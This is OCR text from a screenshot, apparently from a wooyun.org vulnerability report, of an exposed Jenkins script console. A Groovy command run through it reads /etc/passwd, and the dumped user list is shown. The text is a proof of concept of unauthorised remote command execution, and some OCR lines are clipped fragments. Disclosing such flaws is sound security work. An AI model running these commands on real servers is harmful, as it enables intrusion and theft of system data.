 :7777/computer/(master)/script
master
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. U
harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
ce
This execution happens in the slave agent JVM.
#4
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
1 println "cat /etc/passwd".execute().text
#4
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org